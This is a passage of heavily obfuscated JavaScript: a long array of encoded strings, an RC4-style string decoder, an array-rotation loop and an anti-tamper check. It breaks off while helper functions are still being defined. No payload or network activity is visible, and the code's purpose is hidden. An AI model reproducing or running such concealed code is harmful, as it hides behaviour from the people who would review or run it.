moGW4iy','WPtcQSoOW5PL','nmkggcRdIa','eSkjhCoLW7m','WPtdK0aIoa','FcRcQLn7','WQ5gW5ykhq','WQFcQvyHDa','FSovo8ktW5W','zCoQlSkXW58','DmoxtmoRW4i','d8ojpM4S','W4H3oSkGWRy','WQndWRLNcq','WO4GW5FdRtq','mmk0dvJdKq','WPddQsOniq','D8oBvSk2W7i','rGxcIuH4','FSoLW6FdGve','zmo3q13dIG','iCoHWRJcTSoa','WQbdeSoIqa','h8k0WQ/cNCkv','pCkumhpdLG','rCoZu3/cTa','y8oyD8orW78','ofu/W4tdSG','W7hdOsVdIa8','tSoonSkYW5m','WPhdSmkgWQ3dMW','WPVdQ8keWQRdIq','WR7cG8o1W5Wd','aCo8WOhcQSox','WQnUwCkHnG','W5JdMcddKxu','rmk7xfZdHq','W7njd8odWP4','lmoyamo7hG','WPrckmkNkW','j8o1W4ddOxu','vmkir0ZdRa','x1XTW7uT','eWa/cSkd','jWTcWQ5N','W4vYjSkJWRu','gmoGWQ7cRmok','F3TgW5GD','W7jPW7/dVSk5','WOJcVaZdHIK','WPdcOSkEW7S1','WQ0XW6FcSZm','ca1BWQhcHG','WQDLW6mrba','W7VdJqdcKI0','FX3cH1f9','WQnxW40edG','lSkXmgVdVG','WOBdN1iQjW','eCkCi8oSW48','z8oZxmoCW4e','DSocrSoHW5W','W5JdRaJdVtO','W6xcOfpdPSoG','WPPvkCk2jW','omkcsLtdVG','W6GLCSk1sa','WOPvlmk1ka','emktjCoCfG','W7NdNIxdICkD','W4fCgSkLWRm','WPHVfSo/WPG','W7znW6NdVCko','WPRcMmo4W7rM','W63dHtRdImkf','WQ3cRCo/o8o6','CgdcN8kBDG','eYmbhmkz','WO/cTCo4W5rG','aSk0xXJdOq','iCkMeGddMW','crz4WRtcHa','WQZcJKG5xW','vqmsDCk1','hSkzgmorW5u','WPFdM8o7W5f0','bCoKWQlcQ8oC','BSoBibJdIa','W7ldNG7dHNu','WQhcUfi6Eq','WR7dQmkpW5JdIa','bcb5W6tdOa','b8kZW7PBlG','W6BdGZVdPaO','WPXBi8k2kG','jSkLnxRdOW','WQbaemocva','WPJcOSoLW5LY','hgNcN8k+vG','WRRcV8oYp8oW','W67dJJVdPaG','WOPbeSocuq','WQtcVKO+FW','W7ldMcddUY8','WQDdW4aBbq','W6BdIH7dPK4','W4beW7xdRSk+','WQ1Za8kPnW','WQpcLSokW7T7','y8opdCktza','haPEWQ3cLq','f8oUW5JcQCoM','WOjjdmkacq','W4buW4/cLCkS','fWjaW547','lSoJlhpcKG','WPFcSmoXW6fj','WOFcTCo9kmoN','z8oBD8o5W4y','WR4zW6ZdHZK','WOpcImokW6za','Bmo2BmkYCq','FmotW7GvW5K','A8o0vSkHW54','bJSOfSk2','WRW1W6JcRZi','nCk6oMRdOq','W7xdTZdcIsq','W6zvW6hdQmkl','l8oyWPRcGCkQ','AH3cH1X/','iSkptftdSW','kWtcL8oAmW','mCounhpcKa','W6NcLmooFSoT','WOpdJe8Xmq','hJPgW5JdKG','WRm9W73cOdm','k8o/W4RdSw4','WR0eW77dIJa','v8oIW6dcVKC','WRe6W6pcUYa','DCoirmoYW5u','WOnRamoJqG','iCoBW4ZdLHm','WQldIqzqW78','WQrNhCozoa','lGrOWQvw','B2HfW58B','kGD/W53dTa','WONcQSo8W4n+','dITfW4hdKW','WRxcVsrPW5G','D8oSW5npW7y','jatcMSokmG','W6PqW7FdVSkr','W4xdQH/dSqy','kq9xW4JdPa','rdSKwSoD','WQKEW7tdGI8','eHfqWQdcLW','W7BdOsxdNrW','WO7cKCoJW7Xn','uCkAW5RdRv8','d8oRWQdcTSob','EwvjW4Oo','WPNcT0u1ia','WO9pjmkJpW','W5T3kmkKWRu','CrRcIvXQ','B29cW58A','cSoCWPHkma','rCksqwJdMW','dSkKWRRcNmks','WRLRFmo1xW','WRxcRCkCW6v1','mSo8oxdcNa','lmoVnNBcGa','W5NdJYBdRSka','WPBdM8o6W5f9','WOVdUtTcW4K','dhtcISkSqG','CSo+W6mLW50','WORcJ8oOW4fd','W6BcPvldT8o4','fmofi2e0','mSo3h3aS','WRbCW5qfaW','ESovW5PAW5y','jH04bSk1','hb1oWRdcKG','oG5XWQpcLG','W58hW4VcH2e','WRrWW7pcHg4','W6vvW6FdOCkF','ft5CWPlcHa','nXK6jSkm','bqi6hmkh','m8oNW4RdSNe','W7dcPG/dNqK','W6JdKXpdVLe','w8kFW4lcT0e','c8oAkeeu','W7VdMwldP8oe','x8kkvh3dKq','td05l8kP','cbGOcmkf','WRXqW4yzhW','W69cW4dcLCkl','WPFdUmkqWRFdGG','WReDW6VdMcq','W5VcR0xdISoH','W73dSmkTWQhdQG','eqqGj8kN','W4BcM8o9yCoi','W5pcUZrJW7G','bCkBcmoEW4y','WPjNkCkaW6y','cmk7hmo+W6u','xsRcItn7','WPtdJveWiW','cqVcLCojjG','W4NdSZhdLsK','w8ksrg7dKa','yCoUW7CaW4y','Cb7cHKPX','WPxcVmooW7rI','W4xcJeG5qG','WR5deSofra','WQTAW5Gbcq','iqFcNCoreq','WPBdNf4Liq','ACoWW6q3W5q','c8k9kvmY','WRayW7RdKsi','FwflW4Gj','W5WFqCkqCa','cSokihiW','W4bXW5JdUmkm','AGJcGKLX','WPVdS8oGW6TB','WOFcTCoUW5TL','WQBcMCo3W40y','W5/dTGNdLq8','h8oOd2VcNG','W6pcJCoWwCoj','W4n3W4JdLCkB','FSoJW6m4W5G','WQ1vbCo1uq','W6dcKCocE8o4','eSoYk8oneq','sIC0v8kJ','WPBdU0aGiG','hCojl3JcKq','WR8LW6JcOJ8','W6aWumkagW','Es7cRxnT','WORdLeGYnG','W7BdRb3dVMC','bCoylNyM','WRddK8oWWQddIG','ucmWrCk0','WOPqWRKeaW','WQ3dIt8Jwq','FSotWP/cVvG','k8oUW4FdTM0','WPhdSsLkW5u','W5BcSZTYW6m','bCoClgC2','W6NdUHpdO3W','lSoxW6FdS1a','e8oVWQpcPSoc','fSooe8oiiq','W5mBv8kxAa','WPldOvaSiW','WOrIj8krha','atzcW4tdNG','WPjNnSkfW7O','dszqW4RdHG','W6DxW7tdRSkx','pmkQo3hdSW','Ds1AWRZcPG','W7ldHdhdL8ka','gYbYW6xcQW','W5/dTWldUMS','W4VcOYLIW68','hbHuWQtcMW','W6VdMYpdK8ka','emkLWOhdUSk2','dINcHmoDsW','W6ddHHFdTIa','W4FcK2xdRSof','WOfoW5ZcRva','W5lcSKjwba','B8oeamkzDa','W7jpW4ZdKSkx','fSkYWQ3cHCkn','W4tcSe/dRCoM','vmo4DmobW5a','qmo0q8k0WRK','BqFcJ0rN','FCoqW6lcM3u','WQaHW7JcOJq','ztLYW47dIG','WRXPW7/dHY8','W6ZcV8o/W7DX','WOZdKSoDW7na','WRefxCkuW5q','omkfWRNcGSk9','FCoJW6iLW4e','sCoKlmk1tq','W4CssCkhBG','W7FdMHhdO0q','W6TdW6hdS8ke','dSoTnCojgq','WQdcMmohW559','bHHBW4j1','DCogW7KaW7S','WQXba8oYvW','WORcU8oLW5P8','W5edsSklAW','WO7cVmkqW5PW','WPFdUSkrWQ/dGa','E8kxed/dSW','W6NdGdFdL8ko','W5nvW4tdNSkx','ldRcMmoboa','Ca/cNYyf','cCktWQFcMSkW','W6RcK8obDmoO','zIWTE8kE','W4xcJhbdaW','W7/dNGxdTua','WONdJ1mMjG','kmo4cmo+eq','W6RcOfddVCo+','W5BdJZJcKIC','bSoLsCokmq','p3pcSCk1AG','WPpdMSotW7nU','kCoZW5RdUwO','W77cVeldPmoL','EqJcKeXJ','rCkih3/cKW','W4BcKNldQ8o/','n0tcTmkhtq','aCkzeCopW40','WQVcMCo8W5mw','eCoYWQpcTSoC','WQhcLSoXW6bH','E8kupaNdVW','hdLWWQxdVq','WOFdI1iYjG','WQ3cUfGSFW','WQmYW67cUdq','WPNdOSotW6rF','wmo9wmkiWR0','WPxdJJJdL8kL','WRy/W77dHIm','ssGYq8k0','WQNcK8o5W48v','pSkQkh7dSq','aSkjcSoAW4C','W5ldMX3dUCkR','WO1+W5S5hW','mCouW6dcMI8','emoscSk1eq','fCkNWQpcUCo+','W7NdNsBdJSke','zrZcGf9S','sCoPW7dcQfO','WPGQhCoztG','c8ogWQBdRvW','BSoFlCoifa','WPTikCk0oG','BSojwSoQW5q','gwrAW4JcHa','W5VdVqldTZS','cCo9WQxcICob','xHVcOuLO','dmk0ndNdRa','W4ewwmkqzG','g8kvh8oiW5q','W6xcRvNdQSo2','rmo4x8oCW5O','vSoKDmkDW7a','W6yfymkREG','W67cVmofx8ku','W7tdOdhdL8kk','WP9xwColhW','W6BcV0xdOSo2','W63dMXpdU1m','mSo7W53dUNa','e8oYg3ya','FG/cHfD6','WQFdUqzYW7W','hmkWWQtcH8kF','WRdcNSoAW7Kt','cCo/kmonfG','x8osd2ZdSq','krnEWPxdVq','WRVcM8oGW58x','DCoErSoLW5C','WRJcPvaTAW','W7S4FCkH','CSokmCkBAq','W7tdKaZdTJ8','d8oKe8owmG','W5hdGsldTsu','DSo4W6mGW4q','WRq7W7xcTd8','WR3cUeO3zq','eSk6pJddRq','xgBcVmo5oG','hsWNWO9S','ybGloSkd','W7hdGIhdSH4','mqZcMSoxkG','lsVcV8o0kq','uCobk8kMW5q','FSoHW7i3W4C','WPtcO8o8W5jJ','WOBdSguiba','xSo4W7JcULS','DSonb8kuAq','j8o5W7ZdO3i','W6BcMfNdVmoC','bri7h8k4','s8obcSkJsW','bXy+e8kf','W6RdKbldPcm','WQjMW67cIuW','rJVdPNDB','i8oIW4ZdTw8','WOjNkmoUqG','W55Ul8kIWQG','WR5AW73dU1e','tmoim8kjW4a','W5lcOtLIW6G','WQOFW67dJZu','C1BcMCk8Ca','W6VcJCo1aSo+','ucSZvSk1','hs9rWQr1','pKqCtCkg','DCoddmkjza','jafLW4BdHG','WOrHiCkecq','ASocfCklyq','dmkMW6nQlG','c8oEjgSY','WQhdTmkCW6ry','W73dHtxdNSks','WRxcKW9IW7u','WO8TaCkIlW','WRDYamkWW6e','htSIn8kz','CCoRWORcVea','we0VW68l','WPTMiCkpW6u','W6O+FSkjCW','FXG4Fmks','F8oxrSo/W4K','rSoukmkSW5i','W6/cNKRdUmoF','bSk0ot3dQG','WP3dPCo3W45/','xsRcNtnU','W7ddMrldNCkl','iSkPxw3dRa','WPpdUMSQgG','sSoAnmkgW4a','vmo5W4iWW7W','WOv9jCklW7C','erjwWRpcMa','WQnfwCk9nG','hgVcJmkwvq','aauMhCkF','WPtdQSkxWRxdLW','b8oYnK7cLq','W4xcJx8mta','f8o9WQZcS8ot','DSothSklW5W','k8ord1eM','W7BdGqVdR0W','WOxdSG1xW78','W4NcSeVdPmo7','vmoNW7/cQc8','W7RdIIpdMCko','W73dTXBdLeq','DGirtCkw','WQdcMSoKW4qA','WQtdIuyfbq','lG7cICoamq','ySoZW74VW4m','WOZcNvO5Aq','W6rsW7tdVCkF','WRnCe8oKwG','WRtcQSo/jSoY','W5hdRspdUYe','WOrnmmkZpa','gSk/W6j9iq','WQncimkOgG','WOHfimk2pW','W7mtoCkoWPa','f2OVW744','pCo2W4VdTxe','WOeqfSkJW7K','tYaNqCkM','WQDXW7pcLKi','laXdWPLG','eCowlg0N','W7tdJX/dSxu','Fmk2rLldHa','FmoremksAW','imkKk3tdOq','WOFdJSoQW4j0','WRSwW4tcRXS','hmkXWQNcJmki','W7hdJrpdRuS','W4JcSJLGW6m','laDfWQjH','aHzhW4JcLa','WRNcP1S8zq','W5ZcNsTBW6O','ySoCcCkEEW','Bcu5wCk+','WQ1bW6dcS1u','aCkfa8odW40','y8oMW6uIW7O','banfW4ddKG','WQmdW6ZdJJq','pmo/W4/dQM8','eSkgWQxcKmkV','W4isuCkezG','xmoioCkIW5m','W7xdGbVdRse','f8k7aH3dPW','cwFcN8k3sa','WQ84W7ZcSqu','WRDdW5eFfW','W7NcTmkfW4Dk','AmoZW5COW5i','mmoTpgdcHG','Ea3cMv9O','wCo1W6tcQLu','WQP2WRLNiq','WOb4o8kgW7e','hCkKW7L8ia','gCoExSoRW5u','WO7cTCo5W4DV','lSoXp33cHG','WPyvW4FcKHy','fWiJfmkC','W4mFwmkxBa','b8oKWRdcQ8oh','W6qyFSkHra','dCoUkSouba','WO9ukmkUnq','W61iW7RdS8ke','WRdcLmo+W5yq','W4pcQZ58W6i','oCooxYZdIa','DIjqwmks','WQtcOSoLo8o2','mGXyWQn6','Dmo9W6y5W5W','WRP0fmknoa','W6ddMvNdRCoF','b3BcM8kJrW','zhTjW5GB','zYWFv8kh','WQ0kW7NdIJ8','Br/cHuvO','WPNdGZ9oW7u','WQbgiCkVea','WOTgW4rNhq','cH5eWRlcGG','BxHvW44d','BSoFfColhq','WOVdRJXmW5y','W7ddKcVdLSkw','k1hcJ8kguq','W6tdKINdQs8','WPJcQSooW6zK','W6tdHW3dOZG','e8o7WRdcTSom','jCo/fmk1Fq','rCo2W77cT0W','hr0Sm8kG','FSofW5dcT1u','W4/cLmo7sCoj','WR9BW4mDca','WQnCimoQW5u','WO3dMSoLW49J','WPBcOmoMW4rJ','Dw1kW44v','n8o8k3ZcGG','cmkCjCoEW4G','l8oUoxVcKG','sSoZW6dcQfK','FCoFwmo2W5G','hd5wW4ddIa','W5JcQqytW7y','rCo+W64IW7q','cgJcL8oAzG','WQdcVeySDa','gszcW4pdVa','DgLcW7Kn','cmkzcSopW5K','jmkjW4jngG','CmoReCkfW7S','W61aW7NdSCkw','BJ/cQurN','W7hdGGJdTIK','WO9gW6BdMCk9','rmo8W6RdMMG','WO/dM00MjG','jmoKW7dcU1m','aLHUW50o','d3KkfCko','W7NdHthdICkD','WQGQjCo7wW','AMvSWQCF','arnpWRBcHW','W4OxqSkkBa','W4FdSYRdSqq','WODXW63cIg0','W6jhW4pdUmk4','WR89W67dRvK','mmkOt8owW5xcR8k/W4NdMSkI','lSkMW7r4bW','W4jUb8kdWQy','WRW/W4/cStC','zCoKW7iMW4q','h8o4W68QW4q','CCoEW7RcPeu','gCo1mCoAeG','W4mxxCkkDW','W6VdJHpdU0C','fg3cJSkWrq','hmkGpYpdRW','WR9ZW48FpG','W53dTbhdPf4','WOddJf3dVSkM','bSoRjSombq','WOn1iSkxW6C','W6VdLbhdRti','hSk7pmkyW4G','dYqDeCkc','fSoSmSoTaW','mafAWQzV','WPr3oSktW7m','W7LDW7VdUmku','W6ddIIFdLWi','stJcICokhW','WPJdGxWDDW','W67dTxZdS0q','WRVdLmo/W5mm','WQuQamoZzq','ymkuqhldKW','WQrujmoGqq','u8oSgCk3WQW','f8k0ospdUW','WQ4aW4RdOYy','WOKkW4ZdLXy','aCk/jI3dJq','aSojW7vBoq','WOpcH8odlmos','v8oLW7NdGxy','nHbxW4JcPW','FSosdmkyEG','WRSYW77cSJm','ktPyW6RdLa','ESkRjmkWtW','WOlcVKFcPmo+WRPyWRvqACozW6G','WPTRdCkKdq','W7nlW77dVCki','wSkdvvpdIq','W7/dNI7dSXO','lCoJp27cJW','W5u8WRSugW','hCkghmooW5O','WQntd8oLxq','WPlcTmoYW5rU','dSo+WRlcVCoq','W6ZdTsldPfy','gmkbW4lcT8ks','WQ7cV1yWyq','eCoNmCoucW','ibLFWQLW','tNrpW5Cp','WOqZWPBdOXG','WOFdV8kDWQ/dIW','WP3dHCoZW5zL','WOveW4ZcJuq','l8oJm3JcKq','W7rgW6BdVCkz','vSo5vmosW70','WORcTCoOW41S','W4iAs8kdAG','W7NcKbPjW6K','W40dwmkcBW','lSoJWRdcTCov','WQ08W57cOr0','WP3dScldQcq','i8osc1JcGG','ndVcQCokhW','C8kRiCkdya','WRXPn8koWPa','c2ZcLCkLvq','WO5HnSkemG','tsW2u8kM','W4zKj8kOWQG','hSkRWQJcGSkn','pCkAatlcHW','WPxdMXK2W7W','bGRcH8o6xG','WQ3dHmo2WQLu','WRqwW67cGZa','W6hdJINdJmkE','qI09w8kN','gSoaowWM','WP3dTmkrWQ7dJq','WQ1fW4yyaW','W7VdKXldR1W','W7BcVLugW5G','lH1FWRzP','WQtcH8o4W58a','W7/cS0BdTCo1','stiRqCkW','aGy/gSkc','ySkZy8oxWRe','W6janmkhkG','W63dMIddNZS','W4VcUZXVW74','WPJdVheOjG','W6tcNCoFDSo5','WRddUebzW5e','W6XbW7FdUmky','fgdcJCk1rW','WOhcICkfW6zT','Fd3cHxL4','pCospG0H','aZ1sW4tdKG','WPxdNsOkga','vCoxW6xcGhS','W5n5n8k3WQO','W7VdHa/dSc0','bsjwW4NdKG','u8olkCk9W5a','jmoLhg/cHa','dmkia8oCW4K','FConamkBDG','cSk4dwNdRG','WOxdTtLpW4m','ACoMW7GRW5K','WOvvFmkyrW','dmk6mcZdUG','BSoiq8oQW4C','W7zoW6FdSSky','omkxW5Pbaa','W6hcR0RdT8o4','o8oNW5ddOxK','W6ddMJZdTqS','WOeDW6xcPZC','zCoiw8o+W58','W4PPn8kHWRm','WOpcRCoJW5fU','pG9UWRFcLq','eCoIWRlcSSov','cmovW4RdJ38','sI4Tu8k3','oGTnWRrT','WQHmemouDW','dSoWWRNcOCoi','W7bpW6JdTSkm','bI9jW5/dLG','WQxcM8oEW4D6','W5pdRIBdPhi','eHRcN04f','kmo2gvC','oCoHifa4','fwZcNmoptq','dw3cKmkUuq','W73cNSo2DCo0','WOpcVmoeW55W','y3HeW4uk','omojW7bHmq','WOP1mCkhW7u','emk5kq/dUW','W7NdGtZdJmka','W6lcJ8owySo3','hmkTW71GmG','WQ7cQLS7AW','W4FdSXtdPJW','gmkMW7XGnW','kSkMjCoeW6q','oCkaaI7dGq','WR1xW64zna','WPS+W77cVGW','F8ojq8o2W50','W7BdNYVdTH4','WOTPnCktW6C','qmkqq2tdIa','dCoVl8oDgW','maZcHSoliq','WRfQhSoSDW','W4rcW6BdL8kW','WReAW7FdHJy','WOddUSkqWQJdLG','W77cOKRdPmoW','bSo8nSoxbq','CrlcGuHX','bNtcImkTtq','exfUWQtcHa','E8oCwmo+W5C','WPRcQCoPW5zU','WRXjFmkyqq','Ex9vW5Kq','hmkVW6iggW','WR/cU0qUzW','WPZdQ8kBWPddIW','bXKVgmkE','W7RcGJPjW6i','jcvLW5/dPW','FCkRqsBcHW','d8oWWR7cTCoq','WRpdKLq+hG','sCoIW6FcULC','WPNdHSo3W4T2','W5SgrCkiBq','heVdO8oAqG','hmo3W6qiW7S','x8oWmCkLua','WPTbmmkZpW','W5z8g8kkWPC','WOhcI8kBhCof','qSk+vaxdLq','wMxcQ3j+','WRj/CCkvCq','dCkSiYddUG','e8kIWQpcLSkd','CmoPW4hcNe0','gZTAW5pdLa','ybZcMNHX','WR9EW4aDeW','WOldK3CTna','oXvaWR5V','WR/cI8o2uSoA','o8oNoxFcLa','hhFcKCkMuW','WRJcPCoZkSo+','xColn8k9W5a','W5Klw8kEyG','W59/kCkOWRC','gmoRjCoFcG','kGNcKmomjq','eSk5WQ/cLSkF','WQJcQLmUzW','WPCqemkLW78','cXTrWQFcIG','mqHcWQ10','h8k1WQdcGSkb','WOddL8o5W5r4','CSoofSksDa','fYjKW4jk','tcGNqmkI','pHviWQr7','sSkMgL7dVq','nSoTjxlcLq','bhxcNmk6xa','W5NdSZxdHHK','erntWQxcNa','gSk6hJ7dRq','CSoztCo4W4y','WPpdH8oOW4r1','B8oia8kFDG','W6hdGXBdQI4','CSocbe9o','WQ5yW5GBba','W47cU8ohr8oy','cbqZhSkg','iCoofCowcq','bsFcUSoH','WQK0W7/cScm','W7VcJwhdVSoW','m8o4W5NdSwq','e8klcmohW4q','WQpcOe8+DW','kmkOreeT','vt0OuSk5','W7f2g8k3W4q','aqaHe8kf','oCoGoq0+','W67cMmorFmo7','qsi8r8kN','WPRdM8o/W4TN','eHXoWQhcGW','eCohm3tcLW','mmkMiMVdOa','WQ8uW63dIt4','W50sxmkdDq','W5RcOYLMW7y','lGZcJSoDpq','W7VdNIRdHLe','WRZdUCkxWRpdHG','ECowfCkDCq','BCoXt8ohW7i','BCoAwmo8W5i','jCkeWPxcISoP','B8ojd8ksya','nmoxbuyg','lCk2m2xdTq','W6RdIIddKmkb','WOZdMLClta','WQtcKmoIW5im','WOrVomklW70','vSoahCkkW6m','mmk3pgRdRq','qf9vW5iE','jGbqWR17','WQqAW7/dMc4','iSk2ihddVG','WOxcSCo/W7D6','c1tcRCk1va','vmoBl8kJW5m','W4NcRCoKsCo5','WR3cRfOYzG','hCkGsI7cHW','gSoAmNa6','uYq5xSkP','omoYW43dUNm','eSoOnmozhG','WQ94W63cH1a','gCoumg4Z','hCkKW71QnG','CeFcKSkvqG','WQmdW7pdIte','WQb9W73cILy','W6hcS1FdQmo5','WORcNfW2yq','e2ZcT8kzkG','jmkIzCohW4i','iSoKW4hdS2K','bc3cHSosmG','W5fRp8k9WQK','hsDhW47dMq','eSodiwa3','nXvDWR5G','fHXjWRtcIG','DtfXWRtdQa','W7JcLcr5W7e','hSkoCmoFWQ4','u8oPW6dcRLG','WQvTwCkMpa','WR/cQv8rDq','W5vSkCk7WRe','AItdPNXe','WQ1xW60Skq','dSojdwS3','WQS4tmk/ma','BSo8bmoahG','amoidmo/yW','c8oZbSokaa','kCkgW6jHnW','B8obvmo/W4C','kSoilhlcSG','WObIW6hcTxm','cq9kWQhcMq','WOddVIjCW5e','f8k5iYJdVq','W6hcMSoyzmoQ','FSoAuSo7W4m','W67dMr3dRvi','gmoRWQpcV8oo','W4NcLxNdJCoe','W6fRp8kOWR4','nfxdO8oAxq','oWfoWQnR','W6xcGCozACo7','WQBcV1WzAa','WO0wW7RcHb0','kSkDeSoDW4S','W71/a8odWQK','WQjCW4tcKeq','W7RdNa7dPeS','W6NdJH/dPKW','g8kSWQhcN8ka','y8o1W740W5W','W77dPWNdRWC','AxzuW7K7','WRpcRuWYFG','FmoAq8o8W50','kq9uW43dGq','k8oZox/cHW','WQldGvevta','gCotxCoMW7e','tmoPW6xcTKC','E8oeuCoIW5C','mCoxW57cPNS','WPfUj8kdW7S','dmogo8orW4O','wu1ZW548','W5xcQZXLW6S','WQ5NW7RcIKG','cHOAo8ka','WPddQCkmWQNdLq','aSoreSoSgG','WPhdImk/WPddLG','bSkDgNtdQW','yrRcIvnP','W7KqnmkiW5q','WR3dKmkkWQddIq','fSoPWRpcP8od','WPXxkSk2kq','WQddT8o9W65z','eCoQkvFdRq','m8oOk2dcJW','pSkuW69klG','gSkOWRVcMSkx','gcLfW6RdLq','x8kJrNtdJW','DCoJW6i2W5K','sbhcPg5Y','WRFcQSo9o8oV','pSkVW4v4mW','hmkGW7jRmG','WRNcOwWmrq','W5SEqCkhCq','WQyeW4xcGKm','l8ozaSopjW','jCoPWQFcPSof','WPVcVmoEW75Y','ztDZW4NdLG','bhpcGSkSqW','C8o3W7SUW5K','WO3cR8oAeCkm','W7/cN3FdGCo9','hmkGW7jSiG','WQpcNmoMW58F','Fqu7C8kv','F2zgW4Wk','eCkRWQxcMSku','F8ozW5TAW5a','WPlcLdzvW7i','WQT4W5aNeG','jgNcNSkNCW','WPG+W67dTqq','W6/dNW7dUeG','oMnRWRPd','WR42W7/cOJG','f8oIWR/cTCon','kSknp8oOW4S','WQ/cRSoTomoX','WPJdQSkAWQxdLq','WP7dR8kDWRtdHW','wCoYW7NcUfG','WPlcNSo+W4eD','g8olpNaV','bCoJWRNcSCof','WQnqW4OQka','W6RcR0pdUSoK','WRVcRfeXza','cCk2WPNcPmkm','gSkUW7H7mG','W5X5kSkJWQS','WOPXnmocqa','WR46W6RcSca','W6RcKCovAmo5','WP7dGmozW5D/','WRdcLmoMW5mh','BqFcJ1Xh','W6pdNGFdMCkM','dCklzSoCW48','n8oUoMJcGG','WRKrW6VdMJW','dSkwjCozW40','WR4lW7ldKJu','W57dHJ3dRSks','x8osgL7dJq','W73dNdZdQH8','lCkrWRxdI8oa','mCotW5dcTwa','ESkyraxdHa','dColWQdcL8ok','Emobu8o5W4i','jSoscmo6iW','xqlcHxvr','lmkGkSoAW4m','cSkih8oeW40','aqziWQlcLa','psNcQSo5aa','W73cMmoBACo+','sSktrhtdMq','W4H/imk5WQ0','BCkkFeVdOG','W58EvCkfyG','F3Kle8kD','Bmo2imkWW5O','fCorphqK','aSoWkSoghW','d8kkamonW4K','Cg/cMCkeAa','b8o0pCohcW','WQhcQeW0Aq','aCooWQBcHSkq','W79UqmkaWQy','tIuWvCkI','WR55W6BcMuS','h8o/buqA','WR1hf8oGta','CCogbCkFBq','nY8pfmkF','kSkIWOtcU8kn','mazAWR9V','ECojtCoQW4m','WRNcP8oNoSo0','W7lcOX1CW7e','CCosemkhDG','W7BdJrddVKq','W4BdNrRdLYS','WQLMeCkMuW','W6bnW7NdRSko','WRmVW7VcRsy','fa48pCkC','W5RdVdNdVCkv','EH3cJw5J','uCoplCkUW4q','hmk3WQlcNCkD','pSk4kNddTG','W69eW6pdTSkm','WRrLW77cK0e','h8ouW5qOW48','W7RdNbhdTeS','rCoxW65pW7G','W67cRLxdPSoR','WO/cMM0ODa','CCopd8kCBW','BrlcM018','WRbvW5ezba','W5T+imkIWQO','E8oBxmo/W4q','WRSuW6NcMc0','WOP3bmoEEq','k2XhbmkY','WQKGW77cUYe','WOrKpmksW6m','hGyTgmkC','hmoho07cTW','W4aesSkqAq','f2aVW4qT','ts89vCkH','D1eRw8k5','W41GW4RdQmkP','s8oEnmkOW48','iCoWW57dS24','kHPtW5JdLG','vCozW7VcHK0','fNfvWQVcLq','vSkiqM7dIa','W5/cPJxdV8kO','W7NcUCoKWRTk','eSouihKK','Ee1rW4Gk','W4WzsSktEG','WRZcRKCUBW','W6VcUKFdTCo6','W6vkW7/dSmkk','W7xdKaddTmkO','WO5rACoMrW','hSk5WQ3cG8kb','W7NdMqhdTsW'];function _0x1803107e(a,b){a=a-0x68;var c=_0x1803107d[a];if(_0x1803107e['frwGEF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1803107e['zMrwZq']=h,_0x1803107e['syQwGD']={},_0x1803107e['frwGEF']=!![];}var e=_0x1803107d[0x0],f=a+e,g=_0x1803107e['syQwGD'][f];if(g===undefined){if(_0x1803107e['BkHQHY']===undefined){var i=function(j){this['jQPNUx']=j,this['NYqmpD']=[0x1,0x0,0x0],this['sTXsGO']=function(){return'newState';},this['XMpTGA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zutYkE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xOxApi']=function(){var j=new RegExp(this['XMpTGA']+this['zutYkE']),k=j['test'](this['sTXsGO']['toString']())?--this['NYqmpD'][0x1]:--this['NYqmpD'][0x0];return this['XgLvxF'](k);},i['prototype']['XgLvxF']=function(j){if(!Boolean(~j))return j;return this['nilnaX'](this['jQPNUx']);},i['prototype']['nilnaX']=function(j){for(var k=0x0,l=this['NYqmpD']['length'];k<l;k++){this['NYqmpD']['push'](Math['round'](Math['random']())),l=this['NYqmpD']['length'];}return j(this['NYqmpD'][0x0]);},new i(_0x1803107e)['xOxApi'](),_0x1803107e['BkHQHY']=!![];}c=_0x1803107e['zMrwZq'](c,b),_0x1803107e['syQwGD'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x1803107e;while(!![]){try{var c=parseInt(X(0xcee,'!nrE'))*-parseInt(X(0xd21,'RPNQ'))+parseInt(X(0x194a,'*Zmu'))+-parseInt(X(0x1710,'#J&X'))+parseInt(X(0x101d,'CIrX'))+-parseInt(X(0x3f8,'bHcD'))+parseInt(X(0xb99,'@wa['))*-parseInt(X(0x93c,'O2mz'))+-parseInt(X(0x45e,'!nrE'))*parseInt(X(0x1434,'Xlyb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1803107d,0xa072e),!function(){var Y=_0x1803107e,d={};d[Y(0x8d2,')Eyy')]=function(z,E){return z<E;},d[Y(0x133c,'MYCM')]=function(z,E){return z!==E;},d[Y(0x901,'ILpC')]=function(z,E){return z===E;},d[Y(0xe7e,'J(DD')]=function(z,E){return z+E;},d[Y(0x538,'0IhE')]=function(z,E){return z*E;},d[Y(0xe1e,'MYCM')]=function(z,E){return z-E;},d[Y(0x176a,'h7#a')]=function(z,E){return z+E;},d[Y(0xe44,'8oSt')]=function(z,E){return z-E;},d[Y(0xa1c,'RPNQ')]=function(z,E){return z!==E;},d[Y(0x13c7,'^m3o')]=function(z,E){return z===E;},d[Y(0xf8,'7sr#')]=function(x,y,z,E,G,O,P,Q,R,U,W){return x(y,z,E,G,O,P,Q,R,U,W);},d[Y(0xa8,'&jiR')]=function(z,E){return z||E;},d[Y(0x1753,'ohJF')]=function(x,y){return x(y);},d[Y(0xbcc,'X2H*')]=function(x){return 